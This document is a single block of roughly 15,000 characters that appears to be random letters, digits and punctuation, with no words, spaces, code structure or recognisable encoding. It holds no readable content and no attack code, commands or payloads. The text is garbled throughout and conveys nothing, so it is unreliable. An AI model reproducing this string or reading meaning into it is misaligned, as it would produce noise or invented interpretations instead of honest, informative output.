wD5O;ID{::hE4rQKyJu|xLrsSDx6@prT5Dw+s%1t4rxd}DuIsFE2iDxx|/Dr^e7p9XkpfV1d156FBY-rBRQoe9NBXQEr+iTI(70IzE1pEE:pF/OdK{ENIFyeTODt4Xse_}WNU]4rLTor9BK_pXSr0EwxLTLr|_5rtV0rzQDr;X0rWXDry&0r^fOrerDrw2kNI90DJ9OzR+4I^BWeO0prJq9XTEtpyi{KorDVFIhI-A|SrzEp~iwRptBFxh0kqAx@~R5N]Ofi&e:}BTf]xn0:J]9xOV|]5DD^tex0nkX;ip-^WVwRKF;z06fVEeCDFBz+CS{Vt&R]:5d9h-hn~kxR:1UNCz}5|]WrOn55uK0dz]h4pzCCuOBYTxCq{0&6k4uVzIphLszO|r-yhI/}DyfI}AksNrt4K%7-^yr&Dk2}n]}(RB0sX^4+p9-nt~6hxUCdO0+NIBp2WNp;)NrE~o]XEnQkCiJBSCy+}dFIpE5A@/f6sxEotUFkXeQO~)f@1YW44n4S0)%k47WRrr~{11f%1hTJssULK)N:W])}DyxAz2InrAupTI%7rhiW(AIhzAWEekr|S9wOi(V9rxXW{;tqR0:;Q6h&Lhx7BLikrx&^:ouIp9&NuCxu{%W;YE]&RWOWOdd6rrhiiD_%I+xIq-DoEA@^pwhp{fdk;u~WrpOrJY;u2^6~WyikW]yX:ohuDhA_Crpe90VTE]|iJJOzrzXtxprBtV;Y-zxhU~o7{rShdnoWB&qLw6hCr:0yIz]54rIIEA]ru|ui:;rzV]A&5UIoB5qhC5ppLB%W^]xo1dooO9VFuupI_ydzBA:]n-n-BoF6|WpSVdo-ikx1pUdhr:QOCwk~e6YWrqw/doOI]Nh;phOirKh(i;W:56p-Ud;E9Ar}|KuzfeuS-UhIIie;uSp6BL_W(]E4CUUArAC+xhERVk}BENE2Ioop+-BW0CuD5ookBA&^6I6p-U&JxuhOq@OdiA;9KoIOA]ttCx]An@OV]dkUhdQQJ0f@kzV^X-0^Iuh~):J4}NKtChrh;;k](]BYtrW-nL|ApSuR-Y-Wxz99WDdUEqIrkB]~n-pwC/CEV{{EWzAE}pp-OF;V)69Jw@%kk+BV6oU-S5t26kq~USS;EueB9-U~d7tzwp6Cp{dyEEzqIDhUYUe&phsU^&d_ktzqyODpRwd+]tt:5e;WrXR-popDp6%_+551L;D%(z7yKO6RUdB^qk1ViIBiyBzzrrpk1;;hNuLQ]rzD0}X}Swew&BAqXF10fI;1T}@R|94|)9p@e;F_A{;@onTs{5u7e+NTQ;_(DsC{KnVE|-W-B|w]hh6r1:Vx9}us}I&-{|UO{eep7iz%kiN75OWDE-wuCxhiwWYE{e1}t&DnW%dq^^xC|yVBw9w^wD-I&o_zhuqDS]VWx(9_OOpUWNpiuw/o{@_;Xup;F;iyzunV_JpB-9FW;u6D~{0k%W;5C5|JW|NN]ESxOph69qrrY4dEE@5Oxix1u69A7Dpp5Vr-WChWE]-)wrw)wrur&OruiFzr-OIeEzBe|xrKXp~rF-pI:L0WR^AtkrrhnrL}q-rDI0rWB;RXW]9ARhwRYJk~V{EW-)Y;EWFSpBr}xhqAd--urSkyI~VzrrEXuxuh(WSh&LNI|LFzE9fOuEE-hB:q@p6hei_WWx:rr^yWVux^_(~~q}orB^Y;ExFJruyndpr}|DrhB^oEy(~5E:ECTruz0Dh|WBpzLt0;O]57rr_ORI+SKp-hd@OyItfWxRS{~D]C+r]/{X5r6x^7xEuK]OxCdBLIIY&WkWA]CrI^wIpRooDx]-y+|edNW+w4i~]-qKh|t6yrLIY;ruA/x+D_trrVJnDuJ:-qy0k)xz&&htu4IhRu]zW6f]YSE9NzC90r)u6:)L-SOV%rEW{;i]+7sSxzTpRuD&OINh|WLUUfuu9toIu0+IKphA:Lrxd]kNp~UBEA})4uC0y-dFfi}L6dqkN|uIC|N(WVXKir)):JkyCitwxk:-kDIprrxir:rI+7@yUKoh^J&TC&rXN-s7uLYd}px;N5u+s;+0(}e2iznTX6q]nnOCAyLuN|2NTf42ppOfJ_Wkx^nWp7kT(nQe+VIWs^qwY@1/qD6_W^WEWTwrukJ~xDt0OI|Sxuoy4+:EIkp2xxooIitKLWFftryNd0pECCn]iTkr-~_(ExBu_Er;(5D}7xO6Drp(OW(pKr{i:{y;]TQur9QDrIUxB]09%XEu9oD9E2VOrTISW-2sJEu|r6IWEnRAzAYOpk(KONS]D:rxw@DCwC5ppTA@UpEA:k+dFEtA0|DpC9A(iDU+SUWyqkku9yRJWC~r}Ax(d-~U&WuCL+&u]K6Dx+QID~^rdpkK@pBxIzsCr6h~R5~oEr-Ld+E1@}SutBB}52zupJT}kWB5V~rTNp15xS)Drx6_Lrp(yxEyYTuuBC4DxD/WpuV@pxIXdXkt/@z0-h-:_EE;^;w+]hhuuf)-hIfrWpN;sWO9}/OuS|5+VRw(hu7wSr9WW+-wt%Rhk1TIpL;-0u-XByEzI-wutx]uwO(0ptS:r+~~5zBA_^:]V6/Drr}kO-z&Y;E9]}h^O2pD6KVL-6+dV~YXXuD02Thp]+DDpIJyWrNh&zr-NWwTxKdqrT)SrV6)&yiVzzrww/rx]kS604zB:oWC1y9Ih4Kxr54IrxFE+CWE9Iy~yzxW_pwk0qs1^F)yEr]dR;BydCJwNf6VxqOSDQ|W;rAW~IOu_J@BJ+4~wzRwI}z-E^K^hd_J+@R:0{;R~F({u)U0Wr(fOu)A@zEwd_d;:^RqY//6({f_45u]-WSs~9A}%DLYI5u|h4UDD&nQzxLuRu}V&BRpr_W_p~u(-Wre6+Lt%tk:Eu)pC}JB-~AOIrIC}NYwN5i;wtFt0|rW{W9]o_(wEnOIr(Cpr6{6uuW5LW{thkwtQ5~uxr)-9s(D6n/5IEWeS^hwEIr-+E0I+ye;kOIz]16W;]xtw}YrtifSW;]FdN(x9N|uynihC9eOIp-S6WN;hzo|/odtu|/UrTBKOhiK5:yA}4zuu&VIFr((2IJfWpiFdrrxVDxzr&_d@IV-DW+Y(;W]YKxCkE1Iw}J@6JUhJxy;F5_9AhhFhi@SqqUE;IR^L;rY|uw6e)RpuUJ(oIC/eNr^p7Yrx:1poWWEF6r9|frxE6Cru9uVDuzpzsUqF;wLtyruu|Ck&rVp-6WXqLk{/^KT+VTwup%p{hXwE9JNwW9FFkRWEi5DLwrODRO^0rEsfzxwA_Tx]K%opr%]e^rAo0O]FhCkx1xyNwh2dR@@-kUod(xzx@xu2&FWxpNdL~~dO(tI4@r+NstDp419-AD{OTz|D1LyYu2/&tTdq5)VIIp(dxONE(6]xNx9RUrdyKptwrpy5}9ry|rwF|9ry(r9zCpr7Vxwd^p)r{ireTxu_-ExxxpEw4iJAReuqezyE^TJVC_NDe^)X:kJ~KrJ}z6NR9kN&4y9T9^(^%:(se6(/RRyC_A-z^7|DVt5DiE{FLL~FJL:rE0OpOL|9F&~2T]O27O~Ns;CD6:(r;0h:D/Ir4}DrI7ohVkWp(Y:r%{ppsyDFK9OuSIIE-)Op7OprDk-Sx5phr|pNTQTpBF-hhJorJJUr4WOrI(oriEIRef-rWzwCDA-rEkB9f~Urfx:psBtrFq+ppx:h+WC6r)p]R-orh+opAQIh^IRp6/0pxC1tB66p(5wqB5-50Vopq/pur/Ox&)6kxW~XI}CpC:6rLw5hzy-X2JOrBA:Wu5OuxOWrQ66rBfUur&-E6Jou1e)p@/xER-ry~2or~OCpBrnrp:prrBorA5TOO|Op|udh+%oh/{)%W9R(DJLO~ddiUYCdr]BTy-WWhW(BWUFIWNVKWAL-Wu&YrAiIrA5rI]&yWBtkTWoBIu5dr]I%WEopwWA_WrVoWInxOO5B:eFoh2YDpB&ETBdIWA&-rBI-WVULK+F-rAV{Wu2-WE6dI;@{KWi:-r)OWxh;-zU&+;fTEhYWWEt%WECVWWooryf:u;yY~p:Drd4VoWDk~-@OOWqKWAfIrBYBEdNLIr(VW+7T5FA;rBR{-Wqpypo_W(|Oo]NLprnSU^+{Ww:W5nALrVOQ+z@9u-RD~+NTWA(BWi46IFz;0ut00Lk|W-k~EwuTuO@:EudDyrRLr-iYWdn:~LeUyDItx2/E&4y44hu]WDJ^sONT0I(XKSNXn]ukRD@2LWNo1p(WCi@UFy(W||NO0z@n4hx&fLx+Bif{Ypr/IkFu}SY|:6]-fx]rfk]V_CNx&6x+Txr%QEwWBpuy:rEiS6r}~^YEXr9s-TVAI69Epr~)1iewn6r1]^kAA6wWY6B%56E]qr~kdrEk7x9eq6wESxENVweEqpwrBpr~+ueQ5DEy6r9o;Su/VSL}SSxi|xFu:CEWzSE;:xwyw6rE6z2nyOV&BpB-fp]E;phE^pud56x9yxx|(xq9]xu&nW%N7OitRSdzQuzqyC]5&ID(rS]&C6xY1pxN9pu9hxQE{__yt69eeL1ECr1/R&-r@O~_}^I_|4OyieOxEWIWh-WpY_D:50:p2knuneopAY-rtVW+C7hr~}pS}qOLu4)~h5}r^~rqi)6uhyDrqp+uiqIuqxr5q%IW5^4rx:oED/|p&Aor~BOqVAprknr0RdDuI-rhA9Ir~&o6I0]t]1Ihdep0oo0h~_)r]UouVSDhAUIhJiLpurn2}JdrETB~q|pB}uIOq)o~}I~hCnnu&wDp+r{TnWrx~;p]IQrJJYh6I_O060wpAAphA^Wr0xqWnIorq;pzT%)OsXWp|}p]6{puk5hr&U6r-NU]R:-uIBrexNOrA/OW(;)Tdw{6IOOppVOu:@~6D;LFw9DAC;I^X%%5W_X%-F:TWVJ^IXrYWuU@yr;hNfAkK29ft&9htBiAx2~(zSBstA%F(4EK(4V;+4UyWY):S9+Ki26Vr1hVysOkWE7Ct)OVz5S^]C;xU@EXd2urIr+0riId0|{VusQpWEE%ysL:IEuEw(upy{-IrIT{WE@zEo&zWE:Or~Erx0-dtfdryod@WB+IWi{dpeABUQ_;1(+S-Eiy+%skOWiKwNf%y}4L{+4xK_O2Iw7kf5VLdOhWW(6;x0rtIhy5WID@uyk6t+7_WVT0]qBL]Wd-rurC-N&5]rVdWW^W+W5IrApypWCWx]IzrU|IrALdWV(]zWDOrr(oW]ie-W7krAfIW7/4eL]k)CA9n6]LwWxpt^uw7yx9zBu2LDz9Lxud@TuAKxBEQt|C}60EQxe9X6ItDOuCXkz9%rC&^p]966K2&IF+^6QxVhV_dN~+2prDxzuRN0CV;Vu+(pwE@pRYtip&ERVkOu|z~^VAxrRA+SWzxyRkqxkqQhIdA^~^^qAt/S_k&6k9}xrNrOwfJJB7F_;hFxEkKrxrtL]Eru+EEr]VRxh7AT6~Ek]7Wi]|7Wx9_rryDzu-IE]]zz5owz|r%-E9FrD+:xrLf;u])^+AJxF9wpxKrzU;NxzxsCp^tDrd0pdQ%;F-_pW%XB|zfkzU]xuY@6rWS6E5uSwI4ur(~A&wzhh/s]Qwt&+uDRDzrdyzrFEIE_)hVfouq)5Dr%yA}-):&SF:)Fn4y1W}RtBA{EUC)%R-p~W9]{wFO4f:in^@z]:VzWi-Tu{@NNSN^eCI-(fNhL(CdfzpfE6CoQq9UDN:1+iVV/1pyFi~N~fr(tip0_OphfruWh4r&WrFs952B~Dr;1IpQ~JrR/Op%TLrpEDEe0o9R7OpIIpr;@+@pSRNDqu_u:Op_r(4XhWs7D-DRIp6rwT@JkCrnerpIYpr|AF0}SINunWRhYDu~Apr^A-hVhD5Id-9&f66dzoxi%1xYyw5zsorUipr+&ouV9-pTy-hAn~pd5Ee@e^&6SpE^FyqkfykXQ(uC]Jp~(XVoAqoWrnd_E]{xW7pr]WxWIzd]yC:WA4Oi_CEdA{/pVI{idd{AQSIOS4^n-VTw%^pu(^oDIIVWzBkwr](r-UrWBC6rynf~pATrUB;~AhVxrAWt]U:WO5{WuK1qoiEzW:}-E9ruJLLW-oorE:d]W:zWW;pr~W{En)dF%BOxNFsw9~E40Xy+2trDV~DI]@yhIfTrdFVrA:%+WX%yf}Wr]&LrA5KWV^Yr]&YzdB(kr]otWT;JAA{WuSYx;)yWz]idEC_Ehwdd~7ewOAkrVCkrVYTxfqBzf}@Wy6pIQ{0rf]^kEd/p;sz|V}SYk/Rrf+VR_xyOer;WNuYrw/Sr:J+]o}rupJ_Jq&+RUuXf^yqEON0rxrV1e67KVJk]i(0kK(0Vo(Tq]-9T~N6CB:6A}F6r}CWsT;C]AuEBxx+2CCd/;B]UrEi]ow+Txw~xr9k9xe{5p~}9Vuy~ixk&^x]pxx@hIx(56EzKDut66uuixwK7^r7_CC9Xpr7spx&d6I+ErfQYSre&rrtppoJ{ANs4DA&d6xQQd]-d6x-UuXw_^Y:/OB:Fzw9DkiWkSry7hXr90-xhpEq5Exw)Lrkd6uW/xxznruAepu&AS]BrC^ERpAxq6+A}Tx2iT0^Ii&x16]^Qxu2Rht9Oh^IR_]k^CV~4EuE/pxeSr{zdpu|6x]/niSyV^I_iXpp~dOud%(W6Q+iC@~pAV-h|xOhu|O9q:KeB0-T4hruA~Dh7Tqr&-Dr~+pp9yUuIBWroeRpW/OSq40&VOTW%Of(%5Fh6&-t46hp6/rW~Bphuf-uoYhphUtqo~@krAp6AqWkr2T|IdNL|7:u~rou|oT6:~phIe9p6_Dhw5DrQV]uuppu0srrhTopSEIWiNorxypu~EdOI/:L0(6J+zWiUwOhA&prk~ir-UShI9)5TVDhA}Dh|4W~I5DXLAwW~t5(^L-{Cpop^|I0D_o@DE@]xk6prLIh:uUd@CqTrfoS4Yix9C0rS}r(2xFxs]Ak1VRDk{pzyWyo5QDCe%udhLEAyr4YWwEnyuoeVtkqk4WJ_R-O4&tX^DJnJFQ5Y+f%nXU-r0U/k4~7hRh%Ds+W(tB7ksNxYeB)t-Y7t)~qOsITrrisr]uy+}kn6t%KI]kWWYe^R@y7D{hiWt@i-+E6Wtf:I]YVrd]_/pEpVIuWwC@L+(eiWwTDdD@WWNtirr_ir~+d+sVS~@Ix/2fKIypo+sh|rruKuso9eOE0;|1_U9p%~wQSrIrK^//FLIzzxr^yr]YOkB1%pAzVWzqnE6BoIpk_rWppUJ1z9dVLrVy_I(xJ-;9BUh&_rSY(;r@NUhL^;UIOrif_)q];N{9}Fx/yOASTqTCYEdW9rI9U67/uQ)kNhBk|6xuyzxwY2kr/]Tu7_p9Y7dxwpW]fRVz&RpE9Jh^Azp]uqrCNtV-WqBREnpWi4zuu4rQenO]-+p]ANp])e6uCB9At0CWz%rk4{y-@CWtB:xu)i6+z}p9RK{z]~uQs4i1EAYuJpx]^hC4&dhIs5z&:qOW(2ru|dpR&4r|yszzJd6%LBz&|^4)+^V_~|ru(/:u+|SR&_rkINAIBN6](xp+w)OupdSSyUAfp]uuh-Y~WTJ0YzruphzNuoFTLzxTdNEYEx}yBt]rRAOtkC~-kA]RCo:~&f-BVkhIUWEhI@-D^zEqyn&ydCz|^~S4upNeysQO0|I0hpC~y@yY/4TwOqIJuxhNrBxrruB:hEWI5SS]r;xd}:n(F&WArBxL6t+^4iWIS~)uV5A_}TtDJN-|V1OW4y&NisfX&toCerEYpYxXJ1%qxuF;1;qDo]z]]DY;4eCRUyi~W7y]4wUF@IRfOBOIS0+iEh(fphpW0L]]9I;Lp1iurV;up0i+}pu~Q@_U5^9tf29i+Iw]x~YI7ehO-%wE6FO%%huWFExeEx9BhdTrLBzepIQ(]Cw&DQ@]rRQx994o0z)NuR{D7whrsTd+CRo_VNYJL@t]{hINk^hiiIN6xx6k+hVEBy~wQsx46pR1V;r]w4tIOWyx]Qxrup/zLytttrJpOBSz^qxDTe{]y:4iiSUYrNprER-DOIrJ29xTurAYBEw]ELzD(LEYOtIr6SEzEz^xIw:TDOSJxCRED~(fK~w9xnDD(WE;syI~u47z(yew]T%L-p0tfk6TrwSQ5uuEw/0BI-E]6TrExC7UY;IuzL:OyxyWAWIur6YL1uEkEo_{kr-T2ERpDhB:&k]Nt)R-ODWtenIEDhozL;x]ui4O{rW52AuwrToLV9x]wz4EOIy5uuThproTFwxW]RwQIIy2X9rxDhEB&E9wxoeD0E0F@@D4DiO{YWkCr2:00ByISwpt6i-Vztr9wD{S@IW@T_CrrDQ9{wwxuwzI(Wk~;wuuD-FB^Nxxu}f-Iy9/udw-TOrx|uTuTT:C:Euuku&I-BBT5^wKIW-6%&FC9:CI^;LiANT-trL&xNex]}~I(-IJ_%T6iT00^kx]yCtDD6{]fziDpE@0RwI|Bwt~Dhyk~kupSR2+TN|y94OA~(Ip4@TpAr];t~VAB}UA~fAB&o9}@Afeq4&VVkAfDRqd)Ls}}qR})U0&&JqJ]XUCSq0@p^;V]IUN-VY&(4Upds_6fF:]q7e-&sY/2&f^A2XVAAIIdwxwWxSB}DESth6IJp]}:r-w]QoqIWwSSF(DpinAKyttuyFyBWyr+UhkC6|V6Y(ofuySS+DYnxRp&)NFKt]xrhNDL(W+e|hI2~x6S%er/D^1A1fYEpLSpA0izDThVh0f5xxExn:0VWS-//02~pBA6xEkE4qoy-6w~su/pIY{&+xRwz1LE-(91}JDr%EhhwER6p1qpyNzxRRu:OT(5zWwCX]iWAIe6r;IVXxx)Wxr]YF-owO{{WF7(xWdt9x|]TKDwhJDDDIXdrE9;%huw:Kxuhh-heF;0zDY2wrE6KxrxSuhSp_rpkyF%+y+/eIxuAxurU4WhpO0RIIV9kEVB/JWzRpr6p1AopBy(rB:-NBxAOrx&h]irIyo_WR}RE]|~s6uuKIpuAd0pr|Voyr:)9k]~VR:wD4CRiK6IIB]wWWk4whx9Furr4oLOiITkEIez/%Ip690ruzIxWzdBFx%k}urriipDiO{EW(D0;EkN}xryppppoXfKrU-OEW]7S6xA)4px+5Tpp+yLWOXVxr9;qh]^uiIW/{DDIFOAyEK;rEtzF4phD:DDL+_qdFXyYqN~Rr]+@JpthK0rq(fo(iD~^r5&2hpE]7rIh6zLwz)JWW^4dpk|CxpEsDI-V&+DuSFS_]NOhwqr)NoRFr@ywi6NiVY{OD2A5Jixrw((TFNx0F-J2dV:1E]dD9N6DC@qhYQW]~L7FEy-(UV^(BOJh~T%oXdxeNIL1VNO^N5KNCx~qw;QE057TFrr|~IuE0W-2~xKErfVW;{/r|ufri-DrIoAOX/&(6rUt4W2xn:BWy:xWrynwhuEBnrAwtyCpd1dyEExNx9u]Rx;6f-r9pVDrBxt;y+7ihu1ODK}d%%oIiRiRR/^yy7Rpsuryq4rixKo+{VA-QKw(xYkturp~R-oESFLWB;72xu)L6p7uCdRh+DzxSzLxreA:prF|p6p4C(6D5SKr7%:]x+yz6u~q^0rrxC0BpenNIV5]h]~}:p_~YrOW2wYEBe({r5uOwTu|zWRp;y-W~OXWWEL4xuNBRDxh^-hrBqfyuK-zY9xJiWkRsUpDO{DWqV9;EA:DwutAnrr}i-rS&V(]yL:&ruUORxCwODp|xr@4rdy;rtetprYo%IE(KT/orCN;z5x^xox6kJip-K0yELJ+r999x&+eD4WxO{DEEYrwE)%pV65YK5rCtf5p}:S5rY6_x7i])px{1}rE:Dyw]V};W&7yxq6uUIuWx]W~:(YyEY(Er91q]uBOXopU{oyIp0]SEe/LEx9AIICV&WIuqh6Nr~kxxwz&Ex;+TpSuETDp+xSw-;Iti_tBprRhYpDhVFIry:VOEzEhRh5pz5uJqJ-JN_wOBW%wprEVCu|U6Q~xf2Dr(oiIx0OwE]225%^};y]JVJ;E05-Jkd}yhidz_}+f]:6(XVQ5d&X&TFts9u@0-5w|Yo^(}_)qey@F:^dB45|V%iRF:p/I-uSJ+0r/%uE{0++zEd}DRhu(FtzDRzrWiU1^WU5zII+&)z6T5oquW}KyydhE:kEXDu;:4SuiQ-iA;25pE~+BrEW^Kf;A1Bppu5_yIqi_uFyC6rw;u%|D{-Ao(hyE/VnKKwh]}IuEE0OuWx%L%{:-YpuFxurCS6rdoooI]q{zx+]@xux:4RruVSE:{qDh~Yt4rq&uThrXU)BRX(VDS(Ut-]e9r|UT&S&rY~orf&oN-iYyr99_CpWeVxkk(FDWyV5kt+~}pERO6Eyi:DIr]{^;Sw&zD+W(xpw)X|(IBVOIW/NUSzy_wEr%nRhA2ED(5QsLVXytBWt%xpXS-KDhoKpVIe@ktJ5eC/D:WB-z|s|LDVy;(EwVRuw~|+pr7YqIk5-pD6X]+hwoND1pDn0I+hp;WuAz6pfqSr+@F-IDfBpwrn6X_LQYChuNxCpsf+WepW)Ii22~h{r}tIrR{LIuN0xWyTIuu]I_9{5hwUpR]rE-(YB:rW/fuRktt%p9EO/SAY;E+FCfw);94hrf-DDp&IdeIXKrxNAehx9z1p&~sL-A]&^wKC2u%6WSIprFFSVU4~6-{X79{yT&64|t:Xnp(p+iqwV4{{nf2%J{w7)/506q6_IUd4zuO_VS_t&~Tf0ESeRSt}RVyEWkNDV^ipwfKBISUuAkuD^^Ayh^yo~q0yAkf{R:^hV::h/DriwEr|dWW^Rr1T{W(teyLI6rf}qWrrEEw^(urXBEt^|WxXn~~NeAB7|ErFsu~DyuLqeuFNQir;USKX%Yx4E-rr+ErxIy7C(rEykEoI+y{zyrQyq~&0T]_{|(%{9(p9ASrwsEr-{N1o{yWtVyy]:r{X-WI&-y4/RW_)i]tVyI;NVryA-EE]tEr)~WWY:rr;-WEzFrt)I-6%BIr;1WEF}Wz/z~nYsBy;srrfnuL]KrxNSrrdqBp]0(ry0(rY5uu2i~Wp&pE51r+htIWVJrx4FyEzSEeSNIrIJI]0YUfJ{IE|RyC|XBx/0Iw-pBtnsE6}yrJ/-Iy9TEr5{yre:W{9pe{rxY4&WxpzUK^rE)rxz5Txt-wVS7&xW;x(w^DwkLR(W;zr+x^ryKTezWRxqKB(]YwrJ_~uzorrUk26wACre|irx%pu(d}9us~rknuw1nruQkRCttAC]/trzxpw]Y|reVCxx5iurTTr7oIut1S&wqiruuIu+QAY4pSS9UwixI~fE-Ir;)zr]|TE]Tri]5~e+]2r6%&r6skV^%uATKBit;)iWCW69fRw+y2Sw&|YrLry|o4uWzx|4Rwur/rSuLuy|Cnr^^]r70@wBp|N;{&|2CVq0Br]]rxrB4rNOV@]OV9q}xCdVQx]VQw]W}rp@x|B&CIBJfSNrJWN-J4NVCtp~:2/|BB}R:Ah~FnLuFdE]]ASorULOrUODudE~_7Q4p50Ir(yIV9:~KD+JpQDpIsVrx/Ip;BoUp4_rS}N+^|Y}zNp^DLTkDnT4]+uUJtf]tNJ46nOwS}q^%|0DI70r40kr|DVn20IJpLWD-CWVouWC1sUVD&DkuU(I|+our@0rL+nsxoWD{xRrrXE|0|pEwLYpi@rrxeFppnEBhEorx~EIp:{6uBDpK0EALLJDu7pIF/FrpY-prWSiRhDW~0LI67r9r0IpJ_Drr%yApCusxKrI5Q022%DExCIi+N~pxd(^nJrr^E;rV;hO&q;xx7(n}sQrW5LILT]E9x{prnSxpXEDAzF/Dy&FBt6_fz^/Wr+QrW5J]-5Jyz_)r5}@A@~;]%T&Ek:sWLOJSrz~uWVoErdYpEV/WfN0LE^{-^^sErA/O(^+r{hiAppxVpeDyu}|Fn/Arw0J;W@sSr]~NhKer{fNrrV-WkrpzwIS(N)xBhFx_d4%roAoh_r0zd{OV^d-6k%VYS9BO%)IL/}dz]/6rppDBrsCA;YK6qe]xBkCu;(2~y~syD2|EeI)rr6oNq|QF21DUQBULA20+%p~(0/qB&%}i&/)-)/diOryq|YVEd^^YBwqO@OYSWn^r@qqdVO)BUdUEwB^]JY]priWWEkpyEr1WrENr9@EWndwdpt+EQh;696he{)WXhww7re)nr^(NixR4|)z^w^FUSVt0|5zCROR4r)nCp5d)t~d;WpCf~rr6rxk7|roJTkdDDOeInuis^J&yA)pVDhQqDeq2J&y_6r{Q0AxTBwCArxxzrukX6wyrwLh9tV]4|yh+zziChrw0|xxU|C]BT+u/rrk29V]-6w5Krxy4wrx14xwTwVwTRrufTr]%prxe~x9t4&Wq4uWu~w+1u&9w4rD]qrkei;]B|W96IY1uAuEDOixpVukrw6eAwtrUhtLOTEqBI7O/4r95x&x:x~]R4E96pF(RqYz_]W6|wz0|WF4d0IRKVSD5]CXupYu(Th9XirEzhrkWpSUD]Fw:|/Opz(Ar;LBrKoqFFdVu9S^+5ru6E+0F1@Ir/-II{Iqf@_REShBSq:IhE02^rz0^Rx4D7%EI40Ds:-@W6W69p0T{K@rAkNx;]I}~XEKrq{t_6x)_Cd)IOBAAE~q-^ut_5dt&p-q~oyriiLrre0I6%0rC&(tpy-EihEpREpI4+-DR%04w6UIAk@^~2DpI0LRA+xDfrOKC4}@f/{@f{DwfNpnd|KEKWF@Xohr]p@@qC^hVxIUfSoRq^x@q2Y4AJYVqSTozYK|7qKq]@0Kq}ztK5J+A/V::}zDr1LIuy-6W6IAVk^]VkKhp]E&hzBDu:OWrnTJ61LI6s(Ore9Wx{yp@dz/T-qFrw9yuNX&+Lw-T-;^_-EeNBi6qAdk(uJxtwI)BYy;6^Q&ik1)_E9hOr^i]t;qY;^-yENoExtVOy0^Wyd:WE0:rEOXyWO9E919yEJeWyB1WESfUoINyLfp:DxiWE0{yr%XSh{KSrYFWOA{ErYKk-]nE9_(;E_V-]DtdW;/DXW:CkeO-DwDEr~yyk;BpE|@zI-2WwLN^97ILW++Wp-Ok0;yTzN_XE6T_@tydW^z|+N~qWdo@p]VEEWJk71J]zEAEr~VE]_&p%|N^^{rLChxSE/Wzi]tf)h&O/fC29p42r]zyrx6]F{;rrnxk-Jk6IhJ(^EIB+}Drux0L)SzLr9sXQefAp_tD{_;(wreUo6I:d_^Uuwfd|+15r;B7B;t/f;t{yT)f6kzoe)L&q)x~R)WJruWFhkxiixNQFkFnArYnIrzFhxzQ6x@%A_tTD~zz~xNWT|2QKENoq7zCDr9RI:];rU]xrx%4qX{4oqAEU]eBE:JN57}e6|VCR0JA5:O^0:@+wqr9dB-Swp:-+drCUk~i@p~5{X&&)qVBw:iuVr;{S:&@Ku/p1riQ_:k{I)-rJudpTudfR0^5wkE+I6w]DxfyDBUBWD||E)dW:^xD-)5Jw^|f0zksE^uk_;nx4hiDVxr~6rf|Dh{ppuY+4-|]NhX(EDpN6FS%dD|idW7%urWq5/rWoT-S2ipAFtS6iUJE}KsOrkp~0yDAX~^}heC}D7SOx0d(:LiI5{dxBDo6YsytF%(pJEphQW9XBWTu/Ur|0iJ^5L5us-DVTyT+A@2J_%:Uy@5J^xfJxzT;e@5-K]F_ez+_|RfuuDu%TYBr/(f99DNuiXh@ssIQrUy{{Vq0k_if{V}%X-N6S@C09_~s]u(|ew(^4W~5Cuy__D|56+@s~eNT4)u5hh(16n(^}IQsiwyRSSr6;rLsheQ1d~D~OSr]Wf-Itpu2L2rux{NRwrQD6yIuQru}w/DCX))6QII4XtyD;WD_nkr4truy1L4r;ysRQoEBrXu7L}uiz(^qe;0Q{r/QJxEQO/9fO/AVx6fYQddzJ7KWApWr-xqk/K26Q9OK5KAJiJAh~(k^xO9~iJ&iuzJ/~zF/IriruyK/p;TwiUEWotO+xXn5~@VtA}Lyox+rWItww/fyRNK-Ww91B]%R596kdirB7yW(OXQE]BK(nNKD7Lr6XTwWEIiy+^7/A()Yk&4JA(9d1J@:0xhW9)BhAAyIqWRXVfLT;Y(Q)}nBkdFW]}5Lrxiwz):O~0hExNoFw}6WEx%+E^nyExu+sSyVWq-r96U^ozhExyd55JBJBIIWW7It7p6JBItW/YEFzJD{d~EnA~0(UIF(nV~/NV4/qzxy]Bwf&XkeNu2qw5~+KUxe{uWNqC1qr9nEkY1ppfz~K1yN_@edn9y};9nVo97o~pxz19(B;1)yikY{urY/hrY:I9(CT;FoL1]TChEUW1]KRs_6Nhwf:s77_w7B%;BKSpXE/;NL~1EUn;wQK1nw~AXDf}wQ1put641Yz_@/@sEBAwNzIxyXRuyppX|QT4xiCX;D&00xrx0I60200oA^~]Rs_]JEK:hSL0/5S]&p~B//@7@EpdC+_X~4{B-4TBJJS:UU4qU+u0:1W:/Bd]/do0kt|0w_CoiQQo|9{@~h:s5{Odo:xkri69EERsxd41|w9DBE%QR}C;B+L^xuyrECo;k(xrffC0_(q_oJwAxShxnt&/(xBSQXIyx+r6FF0V~s&pY_e]R}wA5Y^K_A9ueYLV}YoS)xuuxD5A%6hiu4t&Y_FK]&py%sOEpY}O_qEfyR~&hn2o%2^04299~%XIh_KEOE]6Rsnr{%i1t_A57_Fy]Bzz/JT5X_-s{K_5XCf5LTF/V4f/ksh4L4fs{1]frhYBDxVLr):XI7x1fD+Dr&R4D~5Ert:5%REdOIw0I&0sX/;5OruI7R%OotnC7%B0})/sY/71-;-L:{(LK4u0d{;-eo0yD4uDDCup|S{QrI]Br)w}]r9orDE{D7}t|X@//R;yrErrW)rNpd(~WD:VKFVz^:}YFh6@KLBrAyAOOztQ%Uey/DTkUySY7w9R5rxBwAuI]SrEJiIEzuu(RJI+ET-rxw-unyRnti(xrx+%6hrK]W9IO6zz+SVz]E9iJJKIY6OoAd:2:qV2WCIoD:JA5pUtp|&ONYR&L@&wIh_5A_@WF]shi^@zWW;W_CJX]OuIpk%uwB6IdNpTpewpt--ewTd{Oo^^iJBddEOhdBVI;2A(-uoxK&zII9AVK9khJD@ywR%o+rw6C0u5}CW^E+pDpIduept{QIkTko6eNCnV_wwpp26fwL(1IrOTREwO0xS0dVOr_B9}xJrfAK{_XBk]xJ+e29rRJW(f{/0pI-JSJ0YeN_/fFs{e9o-wkwsKDV{7+e^IW7{f@O;S2sn{V0EW/o-pn{rA@qhhxx]VKyxe4o15O)WpALCIrws{({1r%R60Lr(-hWwu~u{(Wrykyh4Dp(BAV}T~~|+OfzxE]@2{pWDiYNT~~hQoweWi~W-(Lp~EpS|TS6N}IK|+E7:rBOu44L9E9DEEp;)z)(1Rn0OXudhhp^0WE9y@kV:I)I+Y+Fx]q}J:0VVx&|pUUhA;Ah^^|Sn00&y-eVXnSRy%%K4xB]no:-z&k::phu+]0Kihh6fS%rB||y1n~fNt;YBBk57666BV|RKR:hTh9p9:JJFL0:Lrw7)doz~2FFupk6iTTEWwD&tArWBu+tuEyISSzky9xi+:R~)/VK6~6zzzOuBq^^I0i:ddyI6+-R:B|^W+JUfi{h-^(k^